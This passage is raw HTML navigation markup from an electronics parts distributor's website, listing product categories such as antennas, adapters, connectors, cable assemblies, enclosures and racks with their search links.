                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IoT&amp;Level1=Pressure&#x2B;Transmitters">
                                                                <span class="header__mega-menu__sub-menu__text">Pressure Transmitters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IoT&amp;Level1=Proximity&#x2B;Sensors">
                                                                <span class="header__mega-menu__sub-menu__text">Proximity Sensors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=IoT&amp;Level1=Data&#x2B;Acquisition">
                                                                <span class="header__mega-menu__sub-menu__text">Data Acquisition</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                        </ul>
                    </li>
                    <li class="megamenuitem type">
                        <a href="#" class="megamenuitem">
                            Type <i class="megamenuitem fa fa-angle-down" aria-hidden="true"></i>
                        </a>
                        <ul class="megamenuitem menu">
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Antennas">
                                                Antennas
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Antennas
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Antennas
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Antennas">
                                                            Antennas
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=Military&#x2B;Aerospace">
                                                                <span class="header__mega-menu__sub-menu__text">Military Aerospace</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=Cellular">
                                                                <span class="header__mega-menu__sub-menu__text">Cellular</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=DAS">
                                                                <span class="header__mega-menu__sub-menu__text">DAS</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=ISM">
                                                                <span class="header__mega-menu__sub-menu__text">ISM</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=LPWAN">
                                                                <span class="header__mega-menu__sub-menu__text">LPWAN</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=MIMO">
                                                                <span class="header__mega-menu__sub-menu__text">MIMO</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=WLAN">
                                                                <span class="header__mega-menu__sub-menu__text">WLAN</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=Public&#x2B;Safety">
                                                                <span class="header__mega-menu__sub-menu__text">Public Safety</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=RFID">
                                                                <span class="header__mega-menu__sub-menu__text">RFID</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=WIMAX">
                                                                <span class="header__mega-menu__sub-menu__text">WIMAX</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=SCADA">
                                                                <span class="header__mega-menu__sub-menu__text">SCADA</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=Homeland&#x2B;Security">
                                                                <span class="header__mega-menu__sub-menu__text">Homeland Security</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=GPS/GNSS">
                                                                <span class="header__mega-menu__sub-menu__text">GPS/GNSS</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=Mobile/Vehicular">
                                                                <span class="header__mega-menu__sub-menu__text">Mobile/Vehicular</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=Portable">
                                                                <span class="header__mega-menu__sub-menu__text">Portable</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">Accessories</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Antennas&amp;Level1=CBRS">
                                                                <span class="header__mega-menu__sub-menu__text">CBRS</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Adapters">
                                                Adapters
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Adapters
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Adapters
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Adapters">
                                                            Adapters
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Adapters&amp;Level1=Audio/video">
                                                                <span class="header__mega-menu__sub-menu__text">Audio/video</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Adapters&amp;Level1=Coaxial">
                                                                <span class="header__mega-menu__sub-menu__text">Coaxial</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Adapters&amp;Level1=D-subminiature">
                                                                <span class="header__mega-menu__sub-menu__text">D-subminiature</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Adapters&amp;Level1=Ethernet/Telephony">
                                                                <span class="header__mega-menu__sub-menu__text">Ethernet/Telephony</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Adapters&amp;Level1=Fiber&#x2B;Optic">
                                                                <span class="header__mega-menu__sub-menu__text">Fiber Optic</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Adapters&amp;Level1=Firewire/DIN/SCSI/SATA">
                                                                <span class="header__mega-menu__sub-menu__text">Firewire/DIN/SCSI/SATA</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Adapters&amp;Level1=IEEE-488&#x2B;GPIB">
                                                                <span class="header__mega-menu__sub-menu__text">IEEE-488 GPIB</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Adapters&amp;Level1=USB">
                                                                <span class="header__mega-menu__sub-menu__text">USB</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Connectors">
                                                Connectors
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Connectors
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Connectors
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Connectors">
                                                            Connectors
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Connectors&amp;Level1=Audio/Video">
                                                                <span class="header__mega-menu__sub-menu__text">Audio/Video</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Connectors&amp;Level1=circular">
                                                                <span class="header__mega-menu__sub-menu__text">CIRCULAR</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Connectors&amp;Level1=Coaxial">
                                                                <span class="header__mega-menu__sub-menu__text">Coaxial</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Connectors&amp;Level1=D-subminiature">
                                                                <span class="header__mega-menu__sub-menu__text">D-subminiature</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Connectors&amp;Level1=Ethernet/Telephony">
                                                                <span class="header__mega-menu__sub-menu__text">Ethernet/Telephony</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Connectors&amp;Level1=Fiber&#x2B;Optic">
                                                                <span class="header__mega-menu__sub-menu__text">Fiber Optic</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Connectors&amp;Level1=Firewire/DIN/SCSI/SATA">
                                                                <span class="header__mega-menu__sub-menu__text">Firewire/DIN/SCSI/SATA</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Connectors&amp;Level1=IEEE-488&#x2B;GPIB">
                                                                <span class="header__mega-menu__sub-menu__text">IEEE-488 GPIB</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Connectors&amp;Level1=USB">
                                                                <span class="header__mega-menu__sub-menu__text">USB</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Connectors&amp;Level1=AISG/RET">
                                                                <span class="header__mega-menu__sub-menu__text">AISG/RET</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Connectors&amp;Level1=Power">
                                                                <span class="header__mega-menu__sub-menu__text">Power</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Cable&#x2B;Assemblies">
                                                Cable Assemblies
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Cable Assemblies
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Cable Assemblies
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Cable&#x2B;Assemblies">
                                                            Cable Assemblies
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Audio/Video">
                                                                <span class="header__mega-menu__sub-menu__text">Audio/Video</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Coaxial">
                                                                <span class="header__mega-menu__sub-menu__text">Coaxial</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=D-subminiature">
                                                                <span class="header__mega-menu__sub-menu__text">D-subminiature</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Ethernet/Telephony">
                                                                <span class="header__mega-menu__sub-menu__text">Ethernet/Telephony</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Fiber&#x2B;Optic">
                                                                <span class="header__mega-menu__sub-menu__text">Fiber Optic</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Firewire/DIN/SCSI/SATA">
                                                                <span class="header__mega-menu__sub-menu__text">Firewire/DIN/SCSI/SATA</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=IEEE-488&#x2B;GPIB">
                                                                <span class="header__mega-menu__sub-menu__text">IEEE-488 GPIB</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=USB">
                                                                <span class="header__mega-menu__sub-menu__text">USB</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Power&#x2B;Cords">
                                                                <span class="header__mega-menu__sub-menu__text">Power Cords</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?keywords=Cold&#x2B;Shrink">
                                                                <span class="header__mega-menu__sub-menu__text">Cold Shrink</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Bulk&#x2B;Cable">
                                                Bulk Cable
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Bulk Cable
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Bulk Cable
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Bulk&#x2B;Cable">
                                                            Bulk Cable
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Audio/Video">
                                                                <span class="header__mega-menu__sub-menu__text">Audio/Video</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Coaxial">
                                                                <span class="header__mega-menu__sub-menu__text">Coaxial</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Multiconductor">
                                                                <span class="header__mega-menu__sub-menu__text">Multiconductor</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Ethernet/Telephony">
                                                                <span class="header__mega-menu__sub-menu__text">Ethernet/Telephony</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Fiber&#x2B;Optic">
                                                                <span class="header__mega-menu__sub-menu__text">Fiber Optic</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=USB">
                                                                <span class="header__mega-menu__sub-menu__text">USB</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Power">
                                                                <span class="header__mega-menu__sub-menu__text">Power</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Industrial">
                                                                <span class="header__mega-menu__sub-menu__text">Industrial</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters">
                                                Wireless AP/Routers/Adapters
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Wireless AP/Routers/Adapters
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Wireless AP/Routers/Adapters
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters">
                                                            Wireless AP/Routers/Adapters
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters&amp;Level1=Access&#x2B;points">
                                                                <span class="header__mega-menu__sub-menu__text">Access points</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters&amp;Level1=Gateways">
                                                                <span class="header__mega-menu__sub-menu__text">Gateways</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters&amp;Level1=Sensors">
                                                                <span class="header__mega-menu__sub-menu__text">Sensors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters&amp;Level1=Wireless&#x2B;modules">
                                                                <span class="header__mega-menu__sub-menu__text">Wireless modules</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters&amp;Level1=Development&#x2B;kits">
                                                                <span class="header__mega-menu__sub-menu__text">Development kits</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Amplifiers">
                                                Amplifiers
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Amplifiers
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Amplifiers
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Amplifiers">
                                                            Amplifiers
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Amplifiers&amp;Level1=Booster/Booster&#x2B;Kits">
                                                                <span class="header__mega-menu__sub-menu__text">Booster/Booster Kits</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Enclosures">
                                                Enclosures
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Enclosures
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Enclosures
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Enclosures">
                                                            Enclosures
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Enclosures&amp;Level1=Fiber&#x2B;Optic">
                                                                <span class="header__mega-menu__sub-menu__text">Fiber Optic</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Enclosures&amp;Level1=NEMA&#x2B;(Indoor/Outdoor)">
                                                                <span class="header__mega-menu__sub-menu__text">NEMA (Indoor/Outdoor)</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Enclosures&amp;Level1=Accessories/Replacement&#x2B;Parts">
                                                                <span class="header__mega-menu__sub-menu__text">Accessories/Replacement Parts</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways">
                                                Racks Cabinets and Pathways
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Racks Cabinets and Pathways
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Racks Cabinets and Pathways
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways">
                                                            Racks Cabinets and Pathways
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Floor&#x2B;Mounted&#x2B;Racks">
                                                                <span class="header__mega-menu__sub-menu__text">Floor Mounted Racks</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Wall&#x2B;Mounted&#x2B;Racks">
                                                                <span class="header__mega-menu__sub-menu__text">Wall Mounted Racks</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Cabinets">
                                                                <span class="header__mega-menu__sub-menu__text">Cabinets</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Cable&#x2B;Routing&#x2B;and&#x2B;Management&#x2B;Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Routing and Management Accessories</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?keywords=white&#x2B;Racks&#x2B;Cabinets&#x2B;Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">White Racks Cabinets and Accessories</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=23&#x2B;Inch&#x2B;Racks&#x2B;And&#x2B;Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">23 Inch Racks And Accessories</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Lighting&amp;view_type=grid">
                                                                <span class="header__mega-menu__sub-menu__text">Lighting</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

